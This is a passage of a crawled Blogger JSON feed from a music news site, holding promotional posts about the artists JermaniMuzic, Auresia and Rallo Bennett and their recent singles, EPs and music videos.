preserve;\"\u003EInfluenced by a wide range of legendary artists like Lauryn Hill, India Arie, Missy Elliott, and Michael Jackson, JermaniMuzic’s sound blends soulful melodies with powerful lyricism, creating a unique voice in the music scene. Her versatility as an artist undoubtedly makes her stand out amongst the now female-dominated music industry.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan id=\"docs-internal-guid-49be4be6-7fff-4c8e-19c2-91a5a89a159a\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; white-space-collapse: preserve;\"\u003EHer career has been marked by notable achievements. She has made appearances on Indianapolis’ local Channel 8 news and won the local radio station's \"Best Song Competition\"—earning a spot to perform on the Super Bowl Playlist at Lucas Oil Stadium, alongside a $1,000 cash prize. Out of over 100 contestants, her performance stood out. She has also shared the stage with major artists, including Tink, Jay Holiday, Derez Deshon, Pastor Troy, Twista, Shannon, Yung Bleu, and many more.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan id=\"docs-internal-guid-7b125d85-7fff-76a0-f166-524fb68ea054\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EIn 2020, JermaniMuzic released her debut EP TrapGirlMusic, followed by her second EP Pressure in 2022. Both projects showcased her versatility and commitment to authenticity. She is also set to release an exciting collaboration with the legendary Rakim in 2025 titled “The Time is Now”, further cementing her place in the industry.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cspan id=\"docs-internal-guid-6c539c1e-7fff-9896-61ae-f220149195b0\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EWhat JermaniMuzic wants her fans to take away from her music is her story — her authenticity, her originality, and the raw emotion behind every track. Through her music, she aims to connect deeply with her audience, providing an inside look into her journey and experiences.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cspan id=\"docs-internal-guid-d5800af3-7fff-f43e-4962-b2e6466243d9\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EFollow JermaniMuzic on \u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/jermani.muzic\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E and \u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/jermanimuzic\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/1412056819118774493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/1412056819118774493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/01\/jermanimuzic-puts-pressure-on.html","title":"JermaniMuzic puts \"Pressure\" on Competition in Hit Single"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4uutYuUDcQ6_lecvkbRBts4AkD5mAo1YaD3SyzyKDg11oFL7zsrYtQ9-poeW312NBJlMT56vdLJ_bcR_fw6xfxO4-4MCELODy4dNktVvg4ex10M1Hl6kJQZgw74D3sDzYUcNaicDPqIgnQhEEnvrBjXNC3832p6Vdah_YModw9fyOnZ5uNpAodrwLwhti\/s72-c\/JermaniMuzic%20flossing.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-2720150229437204926"},"published":{"$t":"2024-12-08T20:21:00.000-05:00"},"updated":{"$t":"2024-12-08T20:21:27.893-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Auresia's New Single \"Beautiful\" Blends Reggae Vibes with Empowered Love"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhYz1rk0KrGRtSiiOefi3Qi5NsSvHDeqW1Cn75VppMO9rd8Zxk16iYI6yE6ceed4qJprfhm_nwmeX9bifuBFJNgWAfWw7qWsFch1a7CImYkhLPTj-7LO1TICifm5QWfeessTynnTx_wvRrcGpvfSB9wQBDXyZWQjxlN6sA4RbXxQ47Mq13-QJJBWjbnMze\/s3840\/Auresia%20playing%20guitar%20on%20the%20beach.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"3840\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhYz1rk0KrGRtSiiOefi3Qi5NsSvHDeqW1Cn75VppMO9rd8Zxk16iYI6yE6ceed4qJprfhm_nwmeX9bifuBFJNgWAfWw7qWsFch1a7CImYkhLPTj-7LO1TICifm5QWfeessTynnTx_wvRrcGpvfSB9wQBDXyZWQjxlN6sA4RbXxQ47Mq13-QJJBWjbnMze\/s16000\/Auresia%20playing%20guitar%20on%20the%20beach.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMulti-award-nominated singer-songwriter Auresia delivers a radiant revival of reggae and dancehall with her latest single, \u003Cem\u003E“Beautiful (Like the Sun We Rise).”\u003C\/em\u003E This heartfelt track blends uplifting rhythms, dreamy instrumentation, and Auresia’s signature honey-sweet vocals to create an entrancing sound reminiscent of Sade.\u003C\/p\u003E\u003Cp\u003EInspired by her personal healing journey and travels in Latin America, Auresia’s new release weaves a message of mature, empowered love. Co-produced in Colombia with David Osuna, the track features a sultry Spanish rap that calls in her vision of a genuine, nurturing partnership.\u003C\/p\u003E\u003Cp\u003E“There are too many songs about toxic love. We need more music that uplifts healthy, meaningful relationships,” Auresia explains.\u003C\/p\u003E\u003Cp\u003EThe track’s rich soundscape is a collaboration with powerhouse musicians, including Jai Sea (\u003Cem\u003EKroy, Milk \u0026amp; Bone\u003C\/em\u003E), EL (\u003Cem\u003EFree99 Records, The Gorillaz\u003C\/em\u003E), and David Lines. Together, they bring dynamic energy and rhythmic depth to the single, perfectly complementing Auresia’s vocal warmth.\u003C\/p\u003E\u003Cp\u003EAuresia’s unique artistry combines her Ukrainian heritage with reggae and world-pop influences, earning her five award nominations and collaborations with artists across Canada, Cuba, Colombia, and Ukraine. Her music continues to serve as a vibrant reminder of love’s transformative power and the unity that music can inspire.\u003C\/p\u003E\u003Cp\u003EWith \u003Cem\u003E“Beautiful (Like the Sun We Rise),”\u003C\/em\u003E Auresia delivers not just a song but a call for meaningful connections and positivity in relationships. The single embodies her ongoing mission to spread genuine love through music and inspire healing on a global scale.\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-8181e7a8-7fff-c337-9409-a7077d2e696c\"\u003E\u003Cbr \/\u003E\u003Cb\u003EFollow Auresia on social media:\u003C\/b\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ca href=\"http:\/\/www.auresia.com\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAURESIA.COM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/auresia\/?hl=en\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/Auresia\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFACEBOOK\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Ca href=\"https:\/\/www.youtube.com\/user\/MoonSplashRecords\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Ca href=\"https:\/\/itunes.apple.com\/us\/artist\/auresia\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EITUNES\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Ca href=\"https:\/\/open.spotify.com\/artist\/0UgcP2KVRb7rV0RGrowMoX\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESPOTIFY\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/auresiamusic?lang=en\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"329\" src=\"https:\/\/www.youtube.com\/embed\/oBhDhrFs0XE\" width=\"529\" youtube-src-id=\"oBhDhrFs0XE\"\u003E\u003C\/iframe\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2720150229437204926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2720150229437204926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2024\/12\/auresias-new-single-beautiful-blends.html","title":"Auresia's New Single \"Beautiful\" Blends Reggae Vibes with Empowered Love"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhYz1rk0KrGRtSiiOefi3Qi5NsSvHDeqW1Cn75VppMO9rd8Zxk16iYI6yE6ceed4qJprfhm_nwmeX9bifuBFJNgWAfWw7qWsFch1a7CImYkhLPTj-7LO1TICifm5QWfeessTynnTx_wvRrcGpvfSB9wQBDXyZWQjxlN6sA4RbXxQ47Mq13-QJJBWjbnMze\/s72-c\/Auresia%20playing%20guitar%20on%20the%20beach.JPG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newwavemusicnews.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery1110008362889852356736_1769440036503&_=1769440036504
body_size: 18943
content:
// API callback
jQuery1110008362889852356736_1769440036503({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330"},"updated":{"$t":"2026-01-23T18:08:03.968-05:00"},"category":[{"term":"Music"},{"term":"Video"},{"term":"News"}],"title":{"type":"text","$t":"New Wave Music News"},"subtitle":{"type":"html","$t":"New Wave Music News is your place for the latest in mainstream and up-n-coming music. From urban to indie. Check out New Wave Music News to stay up to date on the new wave."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newwavemusicnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-5541828095919057123"},"published":{"$t":"2025-12-15T12:35:00.000-05:00"},"updated":{"$t":"2025-12-15T12:35:02.915-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Rallo Bennett Unveils New Name and Heartfelt Single “Lonely With You”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsScYEKcO9LyZwsKQ1Pqs01Xzm6v1yRw0OlyPzUd-_T4SmDPVwr2TBiGwRHGmYacXfsm3ejtdRIMX5poicuADNEn_u_I8ZaqI4sihDR-UfP3DxPEMqwdGfo7qb9jeFMXmrH0ZLoMg3Tcl_wUtK33JMqNr1Ie7tyd8eQpq8Cocs8DbQYxjimL7Z7m8RP17U\/s2048\/Rallo%20Bennett%20Lonely%20With%20You.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsScYEKcO9LyZwsKQ1Pqs01Xzm6v1yRw0OlyPzUd-_T4SmDPVwr2TBiGwRHGmYacXfsm3ejtdRIMX5poicuADNEn_u_I8ZaqI4sihDR-UfP3DxPEMqwdGfo7qb9jeFMXmrH0ZLoMg3Tcl_wUtK33JMqNr1Ie7tyd8eQpq8Cocs8DbQYxjimL7Z7m8RP17U\/s16000\/Rallo%20Bennett%20Lonely%20With%20You.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1188\" data-start=\"757\"\u003ERallo Bennett, formerly known as RALLO, opens a new chapter with the release of her tender and emotionally rich single “Lonely With You.” The song recently debuted alongside a cinematic music video filmed at The Vessel in Hudson Yards. The release marks her official transition into performing under her full name and bridges the path between her debut album \u003Cem data-end=\"1119\" data-start=\"1110\"\u003EAnymore\u003C\/em\u003E and her forthcoming sophomore project, \u003Cem data-end=\"1187\" data-start=\"1159\"\u003EEggshells \u0026amp; Rollercoasters\u003C\/em\u003E.\u003C\/p\u003E\u003Cp data-end=\"1352\" data-start=\"1190\"\u003ETo celebrate, Rallo Bennett performed a full-band release show on December 8 at Berlin Under A in NYC.\u003C\/p\u003E\u003Cp data-end=\"1906\" data-start=\"1354\"\u003EBlending singer-songwriter intimacy with warm indie rock textures, “Lonely With You” explores the tension between deep love and emotional distance, capturing the feeling of being devoted to someone while still feeling unseen. Despite the ache woven into the lyrics, the song remains playful, carried by clever phrasing, melodic charm, and an airy lightness that lifts the melancholy. Over gentle instrumentation, Bennett sings through miscommunication, mixed signals, and longing: “I… wonder why… I can’t talk to you… I wonder why I’m lonely with you.”\u003C\/p\u003E\u003Cp data-end=\"2548\" data-start=\"1908\"\u003EThe accompanying music video, directed by Rallo Bennett, expands on these themes through a series of couples moving through The Vessel’s intricate architecture. Featuring an ensemble cast of actors, friends, and collaborators, the film reflects the closeness, distance, and human complexity that define relationships. “As a filmmaker who found my way back to music, it was such a joy to direct the music video for this song,” Bennett says. “‘Lonely With You’ blends searing, heartfelt storytelling with joy and an indie rock wink, and getting to bring that to life with actors, colleagues, and friends made the experience feel full-circle.”\u003C\/p\u003E\u003Cp data-end=\"2920\" data-start=\"2550\"\u003E“Lonely With You” was written, composed, and arranged by Alyssa Rallo Bennett and Kevin Spencer Kendrick, with vocals by Rallo Bennett. The track features guitar and keyboard by Kevin Spencer Kendrick, bass by Graham Orbe, and drums by Liam Kerekes. It was engineered and mixed by Stephen Kellner at The Burn Room and mastered by Fred Kevorkian at Kevorkian Mastering.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"3388\" data-start=\"2922\"\u003EThe music video was directed by Bennett, edited by Amelia Annen, with cinematography and color by Mariano Flores, supported by camera assistants SungChul Cho, Toon de Melker, and Brant Simmons. The cast includes Rosalyn Coleman, Malcolm Mills, Clara Spannaus, Shelbi Muñoz, Sang Hun Kim, Bonolo Tshephe, Zac Branciforte, Toon de Melker, Ivy Wu, SungChul Cho, Emma Duchesneau, Vighnesh Dheenadhayalan, Layla Bowen, Miriam Aslam, Lex Johnson, Alex Berg, and Liz Ortiz.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"303\" src=\"https:\/\/www.youtube.com\/embed\/WKj2ac_15N8\" width=\"540\" youtube-src-id=\"WKj2ac_15N8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 20pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EABOUT RALLO BENNETT\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERallo Bennett,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E the musical name of film director\/producer Alyssa Rallo Bennett, reflects a soulful, personal form of storytelling fostered from a young age, where she played multiple instruments and sang with a rock band.\u0026nbsp;She\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehas performed her original music at esteemed venues including The Bitter End, Rockwood Music Hall, 76 House, Rock Da Casbah, Saugerties, and Pearl Moon in Woodstock with upcoming shows in Baker Falls and Lucinda Williams.\u0026nbsp; She is also lead singer of rock group \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Yesters\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Her debut album \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EANYMORE \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewas released on all platforms in May 2022 to critical acclaim, followed by recent singles ‘Eggshells \u0026amp; Rollercoasters,’ 'Closets,' 'The Pitch,' 'Don't Wake Me,' and ‘Lonely with You,” in advance of her upcoming sophomore LP.\u0026nbsp;\u0026nbsp;She has been featured in \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAmerican Pancake\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESurviving the Golden Age\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: 